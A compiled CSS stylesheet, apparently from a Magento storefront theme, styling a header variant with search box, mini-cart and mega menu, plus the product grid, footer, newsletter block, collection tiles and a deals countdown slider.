.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
